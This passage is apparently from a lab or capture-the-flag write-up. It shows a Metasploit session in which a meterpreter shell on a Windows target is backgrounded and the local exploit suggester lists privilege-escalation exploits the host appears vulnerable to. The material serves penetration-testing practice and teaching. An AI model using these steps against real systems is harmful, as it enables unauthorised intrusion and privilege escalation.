 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 29 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could no
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed